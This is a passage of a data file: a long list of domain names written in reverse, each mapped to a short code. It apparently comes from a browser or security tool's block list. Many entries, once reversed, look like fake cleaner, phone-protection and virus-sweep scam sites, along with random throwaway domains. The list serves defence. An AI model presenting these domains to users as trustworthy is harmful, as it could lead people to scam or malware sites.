:m","moc.osuogooed":"1#1:m","moc.reffo2kniltsaf":"1#1:m","oc.pirt-ngised-edahs-lufyalp":"1#1:m","uci.dnalkaep-tnemevom-nevah-citegrene":"1#1:m","ytuaeb.stserof-esiop-ffilc-eulb":"1#1:m","oc.esiurc-ynomrah-mossolb-dehsilop":"1#1:m","semoh.tseuq-remmilg-atled-htooms":"1#1:m","semoh.htinez-ytineres-yratubirt-thgirb":"1#1:m","ytuaeb.erohsaes-maerts-keerc-ynihs":"1#1:m","uci.irafas-maerts-epac-liuqnart":"1#1:m","zyx.esnaelctsurt":"1#1:m","moc.lairteerflla":"1#1:m","moc.xilctsetsaf":"1#1:m","ecaps.yneomdog":"1#1:m","ecaps.oiaxel":"1#1:m","ecaps.mamrof":"1#1:m","ecaps.dxtnys":"1#1:m","ecaps.axepa":"1#1:m","moc.sdtknat":"1#1:m","ecaps.ocevoc":"1#1:m","ecaps.sdamonib":"1#1:m","ecaps.oelteg":"1#1:m","ecaps.llofyoj":"1#1:m","ecaps.cevort":"1#1:m","ecaps.myokok":"1#1:m","ecaps.mnvah":"1#1:m","moc.kcehcsseccarebmun":"1#1:m","moc.klcsdb":"1#1:m","ecaps.oiiko":"1#1:m","ecaps.axxetroc":"1#1:m","ecaps.ocyliad":"1#1:m","ecaps.cujak":"1#1:m","moc.kcrtosb":"1#1:m","zyx.kaolcten":"1#1:m","moc.rtdleihsnacs":"1#1:m","ten.3pda.btr":"1#1:m","ecaps.ocnialp":"1#1:m","erots.yneomdog":"1#1:m","ecaps.ipupop":"1#1:m","ecaps.cotrov":"1#1:m","ecaps.codnez":"1#1:m","ecaps.cezyr":"1#1:m","pohs.snoitavonniacsecna":"1#1:m","pohs.egrofelbram":"1#1:m","pohs.htraehwodaem":"1#1:m","pohs.aroekabyort":"1#1:m","ecaps.yawcihc":"1#1:m","ecaps.tifyzoc":"1#1:m","ecaps.putesolc":"1#1:m","ecaps.koolbaf":"1#1:m","ecaps.yadwolg":"1#1:m","ecaps.evaexul":"1#1:m","ecaps.pohsadom":"1#1:m","ecaps.upuelyts":"1#1:m","ecaps.ylldnert":"1#1:m","ecaps.yojraew":"1#1:m","ecaps.tsmoolb":"1#1:m","ecaps.ytspohs":"1#1:m","ecaps.tifcihc":"1#1:m","ecaps.nemelyts":"1#1:m","ecaps.xmultfos":"1#1:m","ecaps.tidnert":"1#1:m","ecaps.yadhsop":"1#1:m","ecaps.nemsserd":"1#1:m","ecaps.yolkeels":"1#1:m","ecaps.eivmraw":"1#1:m","ecaps.yyzeerb":"1#1:m","ecaps.fyhtrae":"1#1:m","ecaps.chcytic":"1#1:m","ecaps.fylwolf":"1#1:m","ecaps.tsmaor":"1#1:m","ecaps.hcorter":"1#1:m","ecaps.nyadnus":"1#1:m","ecaps.tsyacav":"1#1:m","ecaps.ytskrow":"1#1:m","ecaps.gatniv":"1#1:m","ecaps.yadyzal":"1#1:m","ecaps.loaminim":"1#1:m","ecaps.tssirap":"1#1:m","ecaps.ytsmlac":"1#1:m","ecaps.ypuesae":"1#1:m","ecaps.hcnialp":"1#1:m","ecaps.lrtuen":"1#1:m","moc.kcol-naidraug-ecived":"1#1:m","ecaps.oceituc":"1#1:m","ecaps.cilpmis":"1#1:m","ecaps.yadtfos":"1#1:m","ecaps.vilwols":"1#1:m","ecaps.kooldlob":"1#1:m","ecaps.raewnuf":"1#1:m","ecaps.lagygde":"1#1:m","ecaps.hcylrig":"1#1:m","ecaps.bivknip":"1#1:m","ecaps.ytspop":"1#1:m","ecaps.tsleber":"1#1:m","ecaps.tsretaks":"1#1:m","ecaps.yteerts":"1#1:m","ecaps.ytswob":"1#1:m","ecaps.ytngele":"1#1:m","ecaps.ylmrahc":"1#1:m","ecaps.tsyriaf":"1#1:m","ecaps.tnamor":"1#1:m","ecaps.yawecal":"1#1:m","ecaps.koolevol":"1#1:m","ecaps.chcesor":"1#1:m","ecaps.vtevlev":"1#1:m","ecaps.tslayor":"1#1:m","ecaps.wevitca":"1#1:m","ecaps.tifyfmoc":"1#1:m","ecaps.slaeusac":"1#1:m","ecaps.vomeerf":"1#1:m","ecaps.yawekih":"1#1:m","ecaps.cihcmyg":"1#1:m","ecaps.ysroodtuo":"1#1:m","ecaps.ytsyalp":"1#1:m","ecaps.fytrops":"1#1:m","ecaps.ytsnur":"1#1:m","ecaps.ytsssob":"1#1:m","ecaps.zibcihc":"1#1:m","ecaps.freerac":"1#1:m","ecaps.cyssalc":"1#1:m","ecaps.forpdom":"1#1:m","ecaps.leciffo":"1#1:m","ecaps.dhsilop":"1#1:m","ecaps.tskeels":"1#1:m","ecaps.hctrams":"1#1:m","ecaps.cihckrow":"1#1:m","ecaps.rebelec":"1#1:m","ecaps.tstsaef":"1#1:m","ecaps.yvitsef":"1#1:m","ecaps.ytsalag":"1#1:m","ecaps.pumalg":"1#1:m","ecaps.cydiloh":"1#1:m","ecaps.trettilg":"1#1:m","ecaps.hcytrap":"1#1:m","moc.noitcetorpenohpatad":"1#1:m","ecaps.citsim.ue":"1#1:m","ecaps.yllkraps":"1#1:m","ecaps.ytstra":"1#1:m","ecaps.nrraewtra":"1#1:m","ecaps.yuytsitra":"1#1:m","ecaps.hctfarc":"1#1:m","ecaps.nmystfarc":"1#1:m","ecaps.damdnah":"1#1:m","ecaps.ytrengised":"1#1:m","ecaps.mvvitaerc":"1#1:m","ecaps.hceidni":"1#1:m","ecaps.feuqinu":"1#1:m","ecaps.naejeulb":"1#1:m","ecaps.ylmined":"1#1:m","ecaps.vogidni":"1#1:m","ecaps.tsmined":"1#1:m","ecaps.tifnaej":"1#1:m","ecaps.chcnaej":"1#1:m","ecaps.deydwar":"1#1:m","ecaps.fdeggur":"1#1:m","ecaps.ydrocpir":"1#1:m","ecaps.ytshsaw":"1#1:m","ecaps.tshcaeb":"1#1:m","ecaps.hctsaoc":"1#1:m","ecaps.fdnalsi":"1#1:m","ecaps.neertmlap":"1#1:m","ecaps.ebivaes":"1#1:m","ecaps.hcydnas":"1#1:m","ecaps.rraewnus":"1#1:m","ecaps.ytsfrus":"1#1:m","ecaps.lciport":"1#1:m","ecaps.ytsevaw":"1#1:m","ecaps.tytsfael":"1#1:m","ecaps.kcinatob":"1#1:m","ecaps.ytsnref":"1#1:m","ecaps.tshtrae":"1#1:m","ecaps.tsarolf":"1#1:m","ecaps.yvneerg":"1#1:m","ecaps.ywodaem":"1#1:m","ecaps.hcrutan":"1#1:m","ecaps.wlatep":"1#1:m","ecaps.orterdom":"1#1:m","ecaps.fysdoow":"1#1:m","ecaps.ccissalc":"1#1:m","ecaps.termalg":"1#1:m","ecaps.ytsgnoh":"1#1:m","ecaps.nairretdim":"1#1:m","ecaps.terdoom":"1#1:m","ecaps.tskehdlo":"1#1:m","ecaps.lkhorter":"1#1:m","ecaps.chctniv":"1#1:m","ecaps.koyhevaw":"1#1:m","ecaps.eebivnoen":"1#1:m","ecaps.whcetwolg":"1#1:m","ecaps.ytshtnys":"1#1:m","ecaps.tslexip":"1#1:m","ecaps.cihchcet":"1#1:m","ecaps.raewhcet":"1#1:m","moc.oitesiw.nemhenba":"1#1:m","ecaps.tsrebyc":"1#1:m","ecaps.chcigid":"1#1:m","ecaps.yfrutuf":"1#1:m","ecaps.nimexul":"1#1:m","ecaps.cihcdlim":"1#1:m","ecaps.xulinim":"1#1:m","ecaps.nimdom":"1#1:m","ecaps.ytstaen":"1#1:m","ecaps.ytserup":"1#1:m","ecaps.hcteiuq":"1#1:m","ecaps.xulkeels":"1#1:m","ecaps.txultfos":"1#1:m","ecaps.cihcynit":"1#1:m","moc.snevrob":"1#1:m","moc.sebivscitnalta":"1#1:m","ecaps.uyadoc":"1#1:m","ecaps.usbalnoe":"1#1:m","ecaps.imnyk":"1#1:m","ecaps.ibovon":"1#1:m","ecaps.msuxelp":"1#1:m","ecaps.ygtevir":"1#1:m","ecaps.imaralos":"1#1:m","ecaps.mirallets":"1#1:m","ecaps.ivaxev":"1#1:m","ecaps.cararoz":"1#1:m","ecaps.yhtrad":"1#1:m","ecaps.iuheelg":"1#1:m","ecaps.emuhtik":"1#1:m","ecaps.nudesum":"1#1:m","ecaps.rekoon":"1#1:m","ecaps.lugtcap":"1#1:m","ecaps.dgyolp":"1#1:m","moc.monibvda":"1#1:m","ecaps.joevor":"1#1:m","ecaps.vbfebiv":"1#1:m","ecaps.nehebiv":"1#1:m","ecaps.arhtef":"1#1:m","ecaps.ssohtym":"1#1:m","ecaps.vanacra":"1#1:m","moc.qsunpvnaidraug":"1#1:m","ecaps.daisyle":"1#1:m","ecaps.egrofelbaf":"1#1:m","ecaps.baagas":"1#1:m","ecaps.onorebo":"1#1:m","ecaps.cnevir":"1#1:m","ecaps.oecitslos":"1#1:m","ecaps.muirelav":"1#1:m","ecaps.yluftra":"1#1:m","ecaps.lufedoc":"1#1:m","ecaps.relbmin":"1#1:m","ecaps.nezyalp":"1#1:m","ecaps.tlmaerts":"1#1:m","ecaps.oivoorg":"1#1:m","ecaps.yremool":"1#1:m","moc.anaell":"1#1:m","pot.duagebylruh":"1#1:m","ten.scirtem-ecnamrofrep":"1#1:m","moc.nxy1b3q":"1#1:m","pohs.elkciacinalluk":"1#1:m","pohs.hpinicsdimuf":"1#1:m","pohs.neehahstrosnoc":"1#1:m","pohs.enogybwornroc":"1#1:m","pohs.shtartsyanyas":"1#1:m","pot.esabmirqdp":"1#1:m","ecaps.carua":"1#1:m","ecaps.hitraeh":"1#1:m","ecaps.ianpmul":"1#1:m","ecaps.mnodon":"1#1:m","ecaps.susoes":"1#1:m","ecaps.itegdag":"1#1:m","ecaps.erqnys":"1#1:m","ecaps.uxitcat":"1#1:m","ecaps.eelgnarw":"1#1:m","ecaps.uluftsez":"1#1:m","ecaps.aytima":"1#1:m","ecaps.irodnac":"1#1:m","ecaps.ssiledif":"1#1:m","ecaps.eeneres":"1#1:m","moc.vorocs":"1#1:m","ecaps.yrednos":"1#1:m","ecaps.nmaira":"1#1:m","ecaps.yrednik":"1#1:m","ecaps.ieemul":"1#1:m","ecaps.vecalos":"1#1:m","ecaps.cavurt":"1#1:m","ecaps.ntnecsa":"1#1:m","ecaps.tylmaor":"1#1:m","ecaps.artuocs":"1#1:m","ecaps.ocraos":"1#1:m","ecaps.takkert":"1#1:m","ecaps.mmoixa":"1#1:m","ecaps.aiyltfird":"1#1:m","ecaps.aesrevart":"1#1:m","moc.swosod":"1#1:m","ofni.aidemkrow":"1#1:m","moc.tluavnufipe":"1#1:m","moc.krtets":"1#1:m","ecaps.imrafyaw":"1#1:m","ecaps.ssuryhpez":"1#1:m","ecaps.usohte":"1#1:m","ecaps.asolet":"1#1:m","ecaps.celtsur":"1#1:m","ecaps.itfarcetyb":"1#1:m","ecaps.tniknilf":"1#1:m","ecaps.tmoetom":"1#1:m","ecaps.edsuxen":"1#1:m","ecaps.poitirg":"1#1:m","ecaps.nilartsa":"1#1:m","ecaps.ocaixa":"1#1:m","ecaps.zxnziroh":"1#1:m","ecaps.cxbomok":"1#1:m","dlrow.ffart.ue":"1#1:m","ecaps.labolgaxen":"1#1:m","ecaps.idnumovon":"1#1:m","ecaps.iyapsibro":"1#1:m","ecaps.tsivarret":"1#1:m","ecaps.cotrop":"1#1:m","ecaps.edartatez":"1#1:m","ecaps.vearua":"1#1:m","ecaps.ccitpah":"1#1:m","ecaps.fyyflo":"1#1:m","ecaps.eeesum":"1#1:m","ecaps.dettelap":"1#1:m","ecaps.ssunos":"1#1:m","ecaps.lylrovas":"1#1:m","ecaps.oitevlev":"1#1:m","ecaps.rraxepa":"1#1:m","ecaps.mmuirta":"1#1:m","ecaps.rrevelitnac":"1#1:m","ecaps.aamrof":"1#1:m","ecaps.rredrig":"1#1:m","ecaps.eecittal":"1#1:m","ecaps.hhtilonom":"1#1:m","uoyc.tl2y73y":"1#1:m","ecaps.ttsylatac":"1#1:m","ecaps.addaadoc":"1#1:m","uoyc.hisi4o5":"1#1:m","ecaps.feegrof":"1#1:m","ecaps.nnevah":"1#1:m","uoyc.u21iqbr":"1#1:m","ecaps.feecittal":"1#1:m","ecaps.immool":"1#1:m","uoyc.e2cq8gk":"1#1:m","ecaps.cciasom":"1#1:m","ecaps.seeslup":"1#1:m","ecaps.yyreuq":"1#1:m","ecaps.iettevir":"1#1:m","uoyc.517cruk":"1#1:m","ecaps.nnoxa":"1#1:m","ecaps.cxetrok":"1#1:m","ecaps.llecym":"1#1:m","uoyc.lcjuxd3":"1#1:m","ecaps.baatnauq":"1#1:m","uoyc.ns2c72f":"1#1:m","ecaps.nnohpys":"1#1:m","ecaps.mnolyt":"1#1:m","uoyc.rgls31l":"1#1:m","ecaps.caartcev":"1#1:m","ecaps.llexev":"1#1:m","uoyc.lmg53o3":"1#1:m","uoyc.14vwuhh":"1#1:m","moc.kclcsem":"1#1:m","uci.bkvlqso":"1#1:m","uci.dyxtapu":"1#1:m","uci.oyemahr":"1#1:m","ecaps.aasraps":"1#1:m","uci.oqlrfftz":"1#1:m","ecaps.norez":"1#1:m","uci.lemqqzj":"1#1:m","ecaps.mmuleac":"1#1:m","ecaps.camrif":"1#1:m","ecaps.maanul":"1#1:m","ecaps.saasem":"1#1:m","uci.tsndwfe":"1#1:m","uci.elpitlum64":"1#1:m","ecaps.ssubmin":"1#1:m","ecaps.ssibro":"1#1:m","ecaps.ssiralop":"1#1:m","ecaps.ssotarts":"1#1:m","uci.jgnecbuh":"1#1:m","ecaps.essulat":"1#1:m","ecaps.baalev":"1#1:m","uci.uyqwwpbx":"1#1:m","ecaps.iingoc":"1#1:m","ecaps.eelbaf":"1#1:m","uci.jugkwnh":"1#1:m","ecaps.ssogol":"1#1:m","ecaps.mmixam":"1#1:m","uci.lmyggog":"1#1:m","ecaps.drebircs":"1#1:m","ecaps.enmoixa":"1#1:m","ecaps.qssohte":"1#1:m","ecaps.ssisong":"1#1:m","ecaps.gaagas":"1#1:m","ecaps.etticat":"1#1:m","ecaps.onnoyrc":"1#1:m","ecaps.annoea":"1#1:m","ecaps.ixxileh":"1#1:m","ecaps.irrimim":"1#1:m","ecaps.baaxen":"1#1:m","uci.enaitneiv41":"1#1:m","uci.fydjrdwz":"1#1:m","ecaps.veevir":"1#1:m","uci.eiwodxnt":"1#1:m","ecaps.orrovref":"1#1:m","ecaps.reeralf":"1#1:m","ecaps.lttloj":"1#1:m","ecaps.axeaxen":"1#1:m","ecaps.lyyllar":"1#1:m","ecaps.immihw":"1#1:m","uci.aamwljpl":"1#1:m","ecaps.geegrus":"1#1:m","uci.borngws":"1#1:m","ecaps.sttsez":"1#1:m","ecaps.zippiz":"1#1:m","uci.bwdywlp":"1#1:m","ecaps.elbadnob":"1#1:m","ecaps.lyldidnac":"1#1:m","etis.naelclatysrc":"1#1:m","ecaps.kaakif":"1#1:m","uci.zirbctxj":"1#1:m","ecaps.psrobrah":"1#1:m","ecaps.piylrenni":"1#1:m","ecaps.emrednos":"1#1:m","ecaps.ocgolatep":"1#1:m","ecaps.lkklofnik":"1#1:m","ecaps.lctsulrednaw":"1#1:m","ecaps.errehtea":"1#1:m","uci.uynauy7":"1#1:m","ecaps.vegapsa":"1#1:m","ecaps.ussulumuc":"1#1:m","ecaps.reeryg":"1#1:m","ecaps.iasingi":"1#1:m","uci.qwzfwts":"1#1:m","ecaps.raarim":"1#1:m","ecaps.taatarts":"1#1:m","ecaps.qmrofarret":"1#1:m","moc.evorpditnetnoc":"1#1:m","uci.gkdzybf":"1#1:m","ecaps.psagev":"1#1:m","ecaps.ussuryhpez":"1#1:m","ecaps.leelpma":"1#1:m","ecaps.allaidroc":"1#1:m","ecaps.owwollem":"1#1:m","uci.wwhyajj":"1#1:m","ecaps.addicalp":"1#1:m","uci.ooxrkfkr":"1#1:m","ecaps.smmsirp":"1#1:m","ecaps.maamrof":"1#1:m","ecaps.ikkitenik":"1#1:m","ecaps.raaroxen":"1#1:m","ecaps.ieeirever":"1#1:m","ecaps.taatirev":"1#1:m","uci.lciaysl":"1#1:m","ecaps.ossomul":"1#1:m","uci.wojuynb":"1#1:m","ecaps.ussubmin":"1#1:m","ecaps.moomitpo":"1#1:m","ecaps.bllbmes":"1#1:m","uci.wsiwoyf":"1#1:m","ecaps.leelttes":"1#1:m","ecaps.errednet":"1#1:m","ecaps.tootnu":"1#1:m","uci.gqppoqc":"1#1:m","ecaps.raarolev":"1#1:m","ecaps.assama":"1#1:m","ecaps.iddiarb":"1#1:m","ecaps.uxxulfnoc":"1#1:m","uci.oahgkfzb":"1#1:m","uci.qyrmqxy":"1#1:m","uci.tgclqmd":"1#1:m","murof.elcitragolb":"1#1:m","moc.yksnopop":"1#1:m","evil.trilfteews-x":"1#1:m","ecaps.neeniarom":"1#1:m","ecaps.reerops":"1#1:m","ecaps.geegnalf":"1#1:m","ecaps.rttreni":"1#1:m","ecaps.arraehs":"1#1:m","ecaps.olloops":"1#1:m","ecaps.geegaws":"1#1:m","ecaps.ueeuqrot":"1#1:m","ecaps.arraelb":"1#1:m","ecaps.ammaolg":"1#1:m","ecaps.shhsuh":"1#1:m","ecaps.sseesum":"1#1:m","ecaps.llleeuq":"1#1:m","ecaps.sttsiw":"1#1:m","ecaps.coocadoc":"1#1:m","ecaps.yxovon":"1#1:m","gro.sndkcud.sdahtiwssendas":"1#1:m","gro.sndkcud.sdahtiwnuf":"1#1:m","ecaps.ussuxelp":"1#1:m","ecaps.ottevir":"1#1:m","ecaps.raaralos":"1#1:m","ecaps.oiaxev":"1#1:m","ecaps.maimrof":"1#1:m","ecaps.viovres":"1#1:m","ecaps.rairolev":"1#1:m","ecaps.ceecnedac":"1#1:m","ecaps.rbbrever":"1#1:m","ecaps.iatennos":"1#1:m","ecaps.nyynohpue":"1#1:m","ecaps.niinomrah":"1#1:m","ecaps.leelballys":"1#1:m","ecaps.aeaerehte":"1#1:m","ecaps.raaryl":"1#1:m","ecaps.doodielak":"1#1:m","ecaps.oddospahr":"1#1:m","ecaps.eooesum":"1#1:m","ecaps.ettennos":"1#1:m","ecaps.onnoea":"1#1:m","ecaps.leelcinorhc":"1#1:m","ecaps.chhcope":"1#1:m","ecaps.ossoriak":"1#1:m","ecaps.tootnemem":"1#1:m","ecaps.uaauteprep":"1#1:m","ecaps.erretipmes":"1#1:m","ecaps.raaropmet":"1#1:m","ecaps.owworromot":"1#1:m","ecaps.ayyadretsey":"1#1:m","ecaps.oalepihcra":"1#1:m","ecaps.eerrehtea":"1#1:m","ecaps.assalta":"1#1:m","ecaps.tootrac":"1#1:m","ecaps.oassapmoc":"1#1:m","ecaps.erreitnorf":"1#1:m","moc.eracmnyl.kuhtlaeh":"1#1:m","ecaps.deedutignol":"1#1:m","ecaps.inniarret":"1#1:m","ecaps.thhtinez":"1#1:m","ecaps.daadbmal":"1#1:m","ecaps.allatcarf":"1#1:m","ecaps.maamgis":"1#1:m","ecaps.emmeroeht":"1#1:m","ecaps.orrotcev":"1#1:m","ecaps.lttlasab":"1#1:m","ecaps.ummula":"1#1:m","ecaps.ennenil":"1#1:m","ecaps.ellekcin":"1#1:m","ecaps.coocylp":"1#1:m","ecaps.caacilis":"1#1:m","ecaps.olloow":"1#1:m","ecaps.teetals":"1#1:m","ecaps.onnobrac":"1#1:m","ecaps.osoriak":"1#1:m","ecaps.lttlef":"1#1:m","ecaps.elcinarhc":"1#1:m","ecaps.oninoea":"1#1:m","ecaps.chihcope":"1#1:m","ecaps.itnemem":"1#1:m","ecaps.auteprip":"1#1:m","ecaps.retipmas":"1#1:m","ecaps.aropnet":"1#1:m","ecaps.yadretsiy":"1#1:m","ecaps.worromt":"1#1:m","ecaps.nttnecsa":"1#1:m","ecaps.lyyltfird":"1#1:m","ecaps.lyylmaor":"1#1:m","ecaps.trrtuocs":"1#1:m","ecaps.seesrevart":"1#1:m","ecaps.araraos":"1#1:m","ecaps.nttnayov":"1#1:m","ecaps.akkert":"1#1:m","ecaps.arrafyaw":"1#1:m","ecaps.ussiryhpez":"1#1:m","ecaps.ossohte":"1#1:m","lol.ossoriak":"1#1:m","ecaps.onnorehca":"1#1:m","ecaps.iaaidacra":"1#1:m","ecaps.urrubilacxe":"1#1:m","uci.amiudjsf":"1#1:m","ecaps.ussuraci":"1#1:m","ecaps.urruatonim":"1#1:m","ecaps.raarodnap":"1#1:m","ecaps.ussuhpysis":"1#1:m","ecaps.laallahlav":"1#1:m","ecaps.duudanax":"1#1:m","ecaps.smmsoc":"1#1:m","ecaps.ossomota":"1#1:m","ecaps.seesrevitlum":"1#1:m","ecaps.laaluben":"1#1:m","ecaps.ckkcnalp":"1#1:m","ecaps.arralugnis":"1#1:m","ecaps.ngiseddiov":"1#1:m","uci.ycocikh":"1#1:m","ecaps.irkkrauq":"1#1:m","ecaps.reerehoc":"1#1:m","ecaps.enozirohtneve":"1#1:m","ecaps.nddnimevih":"1#1:m","ecaps.sbalelbmesne":"1#1:m","ecaps.skrowhsem":"1#1:m","uci.ykasyze":"1#1:m","ecaps.oadsuxen":"1#1:m","ecaps.aghtamylop":"1#1:m","ecaps.dliuglocotorp":"1#1:m","ecaps.deedocmraws":"1#1:m","uci.egirbxex":"1#1:m","ecaps.nttnoibmys":"1#1:m","ecaps.cttcaresset":"1#1:m","ecaps.errefiuqa":"1#1:m","ecaps.hcetsomta":"1#1:m","ecaps.meemoib":"1#1:m","ecaps.ebircsnobrac":"1#1:m","ecaps.elcycmoolb":"1#1:m","ecaps.iccitamilc":"1#1:m","ecaps.htnysoce":"1#1:m","ecaps.scirtemaiag":"1#1:m","ecaps.sbalmuiralos":"1#1:m","ecaps.duolcoobmab":"1#1:m","ecaps.ativarret":"1#1:m","ecaps.rvdoowyllob":"1#1:m","ecaps.edoccitlec":"1#1:m","ecaps.duolcohcuag":"1#1:m","ecaps.sbalakhsoyrtam":"1#1:m","ecaps.suxencidron":"1#1:m","ecaps.niahcsisao":"1#1:m","ecaps.yapannavas":"1#1:m","ecaps.iaiarumas":"1#1:m","ecaps.atadnez":"1#1:m","ecaps.annayc":"1#1:m","ecaps.ceecsenave":"1#1:m","ecaps.ammaelg":"1#1:m","ecaps.eshhsuh":"1#1:m","uci.kibwurvr":"1#1:m","uci.bacaiwt":"1#1:m","uci.geexiqb":"1#1:m","uci.oyiwcfrt":"1#1:m","ecaps.ilttlil":"1#1:m","ecaps.nttnecul":"1#1:m","ecaps.meemir":"1#1:m","ecaps.accares":"1#1:m","ecaps.ceecalos":"1#1:m","ecaps.errednaw":"1#1:m","ecaps.iyyticirpa":"1#1:m","ecaps.immoixa":"1#1:m","ecaps.ichhcope":"1#1:m","ecaps.sppsuc":"1#1:m","ecaps.ommohtaf":"1#1:m","ecaps.iaaionue":"1#1:m","ecaps.phhpylg":"1#1:m","ecaps.neremil":"1#1:m","ecaps.onnoyclah":"1#1:m","ecaps.inniouq":"1#1:m","ecaps.orrohcirtep":"1#1:m","ecaps.errednos":"1#1:m","ecaps.surussus":"1#1:m","ecaps.vexixev":"1#1:m","ecaps.rthhtinez":"1#1:m","ecaps.ittirw":"1#1:m","ecaps.iassalta":"1#1:m","ecaps.errehpic":"1#1:m","ecaps.seesword":"1#1:m","ecaps.icciasom":"1#1:m","ecaps.xevesum":"1#1:m","ecaps.iussubmin":"1#1:m","ecaps.imgidarap":"1#1:m","ecaps.arraslup":"1#1:m","ecaps.arrasauq":"1#1:m","ecaps.llullleuq":"1#1:m","ecaps.zxxatnys":"1#1:m","ecaps.ctcaresset":"1#1:m","moc.kkcilcymkcart":"1#1:m","ecaps.yoyolla":"1#1:m","ecaps.deedibrac":"1#1:m","ecaps.geegarof":"1#1:m","ecaps.iccimarec":"1#1:m","ecaps.enenehparg":"1#1:m","ecaps.kienoh":"1#1:m","ecaps.aetinan":"1#1:m","ecaps.iremylop":"1#1:m","ecaps.rhcneuq":"1#1:m","ecaps.erretnis":"1#1:m","ecaps.meemilbus":"1#1:m","ecaps.errpmet":"1#1:m","ecaps.lddlem":"1#1:m","ecaps.nddner":"1#1:m","ecaps.reerap":"1#1:m","ecaps.iarraehs":"1#1:m","ecaps.errednus":"1#1:m","ecaps.lddlew":"1#1:m","ecaps.uxxurc":"1#1:m","ecaps.deedile":"1#1:m","ecaps.sttsig":"1#1:m","ecaps.seespal":"1#1:m","moc.hfxgc.htlaeh":"1#1:m","moc.bosrev":"1#1:m","moc.xnosgv":"1#1:m","moc.defassi":"1#1:m","moc.eroskopiahc":"1#1:m","pot.bauqsyvelper":"1#1:m","zib.ytirucesnamuh":"1#1:m","oc.irafas-elkraps-egailof-lufyoj":"1#1:m","oc.sdnaldoow-noitanimulli-edalg-lufreehc":"1#1:m","uci.mmnkibo":"1#1:m","uci.xgvgwih":"1#1:m","uci.hqbtqwk":"1#1:m","uci.uschysm":"1#1:m","eno.vutuoy":"1#1:m","uci.xefsweo":"1#1:m","uci.zsymquj":"1#1:m","pot.mbpdbhzivzgy":"1#1:m","pot.ztglhjpznbho":"1#1:m","pot.bwhcwluvkvgo":"1#1:m","pot.rrbveggwtx":"1#1:m","pot.gqnjthuyrr":"1#1:m","pot.nckgsyqrpbc":"1#1:m","pot.rdcrdhxceagd":"1#1:m","pot.jiftngudgql":"1#1:m","pot.cunqouijexpr":"1#1:m","pot.ybeommwpyqnd":"1#1:m","pot.oihipbjdgsfd":"1#1:m","pot.hfpkqzfojanb":"1#1:m","pot.qwdkrpkxsc":"1#1:m","pot.kzbcjdyqoc":"1#1:m","pot.bzjlrvoixie":"1#1:m","pot.ltcrslyyd":"1#1:m","pot.yumkodwggqte":"1#1:m","pot.xgucunftzhtn":"1#1:m","pot.jgmjhsbgvr":"1#1:m","pot.lyndpeiofmm":"1#1:m","uci.zwxogfn":"1#1:m","pot.iznbghapupzh":"1#1:m","pot.mtaeiqkqn":"1#1:m","pot.twkgbivji":"1#1:m","pot.dvtdlmfwfbmr":"1#1:m","pot.cxvcbtgoi":"1#1:m","pot.aqrrhqbodbg":"1#1:m","uci.muzayql":"1#1:m","pot.gvdmfkgwzpds":"1#1:m","pot.qrnhltztwhjw":"1#1:m","pot.dmgyrhvuybx":"1#1:m","pot.yczmlnqew":"1#1:m","pot.nvoxczrvgezx":"1#1:m","uci.pwqvgnz":"1#1:m","pot.dvmvqeigaqk":"1#1:m","pot.ceqerxpihv":"1#1:m","pot.quftkwxtpj":"1#1:m","pot.kfdqocgbhy":"1#1:m","pot.qbtuluwswxv":"1#1:m","uci.uaoxohj":"1#1:m","pot.kcpqrccrjn":"1#1:m","pot.phurdlyyqvg":"1#1:m","pot.xtwbgxkddf":"1#1:m","pot.uylxnrwvyq":"1#1:m","pot.wwxonwxrn":"1#1:m","pot.przmlxrswpe":"1#1:m","pot.oaazavpifplt":"1#1:m","pot.wmgtqftidid":"1#1:m","pot.wklxnjztxjcn":"1#1:m","pot.rdzrkdqjnr":"1#1:m","pot.jcojuettlsfu":"1#1:m","pot.vijonkfzrv":"1#1:m","moc.snirreg":"1#1:m","pot.gnkgilruywhr":"1#1:m","pot.izrqqrwjvaz":"1#1:m","pot.cy4s58s0":"1#1:m","pot.nidkpbtdlzmz":"1#1:m","pot.s1qjd8rc":"1#1:m","pot.pkzaawzyqm":"1#1:m","pot.73qixhqw":"1#1:m","pot.rihylbqkui":"1#1:m","pot.wmucjgcxa":"1#1:m","pot.xugtlrpbnxy":"1#1:m","pot.rpbssizncm":"1#1:m","pot.wjlumwdcyn":"1#1:m","pot.znorqwguqj":"1#1:m","pot.szylcwqaqidb":"1#1:m","pot.njlblkkcfsw":"1#1:m","pot.xbjutmevcqy":"1#1:m","pot.wsdncxtypj":"1#1:m","pot.mmnbqnmkup":"1#1:m","pot.6se7tfeu":"1#1:m","pot.bxayyokvdxyz":"1#1:m","pot.aojbqhrmlvdk":"1#1:m","ten.rezimitpoefas":"1#1:m","pot.epopgwpecpuc":"1#1:m","pot.hwyickjpgs":"1#1:m","pot.xxfbptmqjz":"1#1:m","etis.trepxenaelci":"1#1:m","pot.ztundqqumc":"1#1:m","pot.bjsl9z7e":"1#1:m","pot.hcakcfibdfo":"1#1:m","pot.7wula8uo":"1#1:m","pot.vluggojulhfi":"1#1:m","pot.odvtjwfpcaat":"1#1:m","pot.leabytwaolm":"1#1:m","pot.z1ejqp4x":"1#1:m","moc.42tsurt-naidraug":"1#1:m","pot.h8dnba1r":"1#1:m","moc.naidraugenohp-efas":"1#1:m","pot.zj61b27e":"1#1:m","moc.42redrobelibom-efas":"1#1:m","moc.niamodwym":"1#1:m","pot.tv2kiwk6":"1#1:m","enilno.htworghsac":"1#1:m","pot.5ro8ky4u":"1#1:m","pot.v6ev31v3":"1#1:m","pot.1fzz48j7":"1#1:m","pot.roz0dnlj":"1#1:m","moc.42ecived-yromemnaelc":"1#1:m","pot.5k4hi1j2":"1#1:m","pot.5kdude9j":"1#1:m","pot.x7n3g3yq":"1#1:m","etis.naelcitrepxe":"1#1:m","moc.42rotcennoc-etavirp":"1#1:m","pot.1t2b700e":"1#1:m","moc.ecived-yromemnaelc":"1#1:m","moc.naidraug-42elibom":"1#1:m","moc.42redrobecived":"1#1:m","latigid.qettorp":"1#1:m","moc.42rotaluclac-tcetorp":"1#1:m","etis.neelcitrepxe":"1#1:m","moc.42nepo-tcetorp":"1#1:m","krowten.olnys":"1#1:m","moc.elbomnoitcetarpated":"1#1:m","moc.draugycavirpated":"1#1:m","moc.42elibom-naelc":"1#1:m","zyx.aruanaelc":"1#1:m","moc.plehnoitazinagrosemoh":"1#1:m","moc.iihcrassor":"1#1:m","moc.42nemodtsurt":"1#1:m","moc.nomolosdlanor":"1#1:m","moc.hcraesracedisrevir":"1#1:m","moc.as.peewssuriv":"1#1:m","pot.0pyvutok":"1#1:m","pot.vg17n1zr":"1#1:m","pot.tmmvdp8g":"1#1:m","pot.ao98i5f6":"1#1:m","pot.i